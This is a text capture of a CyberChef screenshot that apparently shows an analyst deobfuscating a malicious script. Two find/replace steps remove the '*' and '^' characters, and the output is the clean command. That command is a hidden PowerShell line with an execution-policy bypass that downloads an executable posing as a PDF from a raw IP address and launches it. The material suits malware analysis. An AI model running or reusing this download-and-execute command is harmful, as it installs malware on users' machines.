 Download CyberChef
Last build: 10 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
456
find / replace
Find / Replace
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Recipe
Find / Replace
Find
*
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
^
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
Sqtnew = "^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*d*o*w^*S*t*y*^l*e* *h*i*^d*d*^e*n^* *-
*e*x*^e*c*u*t*^i*o*n*pol^icy* *b*yp^^ass*;* $TempFile* *=* *[*I*O*.*P*a*t*h*]*::GetTem*pFile*Name() | Ren^ame-
It^em -NewName { $_ -replace 'tmp$', 'exe' } �Pass*Thru; In^vo*ke-We^bRe*quest -U^ri ""http://193.203.203.67/rt/
Doc-3737122pdf.exe"" -Out*File $TempFile; St*art-Proce*ss $TempFile;"
ABC 376
1
Raw Bytes
LF
Output
Sqtnew = "powershell -WindowStyle hidden -executionpolicy bypass; $TempFile = [IO.Path]::GetTempFileName() |
Rename-Item -NewName { $_ -replace 'tmp$', 'exe' } �PassThru; Invoke-WebRequest -Uri ""http://193.203.203.67/rt/
Doc-3737122pdf.exe"" -OutFile $TempFile; Start-Process $TempFile;"